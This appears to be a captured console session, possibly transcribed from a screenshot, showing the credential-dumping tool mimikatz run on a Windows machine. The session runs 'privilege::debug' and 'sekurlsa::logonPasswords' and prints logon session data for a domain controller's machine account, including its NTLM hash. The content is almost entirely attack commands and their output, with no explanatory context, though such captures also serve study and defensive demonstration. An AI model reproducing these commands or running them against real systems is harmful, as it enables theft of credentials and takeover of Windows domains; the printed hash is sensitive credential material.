 C:\Users\Administrator\Desktop\test\mimikatz_trunk\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Nov 25 2019 02:50:28
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : DC$
Domain            : REALLY
Logon Server      : (null)
Logon Time        : 2024/7/2 16:09:48
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : DC$
* Domain   : REALLY
* NTLM     : 3e578e08624857029809e0b73ac27a1d